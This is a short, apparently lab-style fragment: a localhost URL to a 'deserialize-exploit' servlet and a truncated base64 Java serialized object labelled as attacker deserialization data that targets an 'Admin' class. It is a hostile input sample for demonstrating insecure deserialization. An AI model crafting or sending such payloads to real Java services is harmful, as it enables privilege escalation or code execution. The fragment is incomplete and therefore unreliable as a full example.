 http://localhost:13337/deserialize-exploit-1.0-SNAPSHOT/hello-servlet
Attacker deserialize data level 123:
rO0ABXNyACFjb20uZXhhbXBsZS5qYXZhZGVzZXJpYWxpemUuQWRtaW5GQf2YZAi2fwIAAUwACmdldE5h